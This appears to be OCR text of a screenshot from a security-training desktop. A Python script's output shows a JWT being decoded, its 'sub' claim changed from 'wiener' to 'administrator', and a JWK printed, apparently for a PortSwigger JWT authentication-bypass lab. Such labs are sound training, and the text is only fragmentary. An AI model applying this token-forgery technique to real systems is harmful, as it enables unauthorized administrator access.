 Applications Places System
/bin/bash
/bin/bash 119x30
[crystal@parrot]─[~/Desktop]
$python demo.py
Decoded token:
{
"iss": "portswigger",
"sub": "wiener",
"exp": 1686838516
}
Decoded header:
{
"kid": "141326f9-5e25-4d85-9212-373bf7c0d535",
"alg": "RS256"
}
Modified token:
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686838516
}
JWK:
{
"keys": [
{
"kty": "RSA",
"e": "AQAB",
"kid": "141326f9-5e25-4d85-9212-373bf7c0d535",
"n": "1-R_crQO58-cDNmtr3x-3tMIEotbKQ9wpZEKyPfRuvipQz7QW4MRL_Oir0eElqeGI6jX9--A_O7zSxjZNSDfLpAsMHcSp2NH7yWqn
Home
demo.py
private_key.pem
public_key.pem
scripts payloads webshells
Trash CTF
Menu /bin/bash [Exploit Server: JWT au... [Burp Suite Community ... [demo.py - Visual Studi...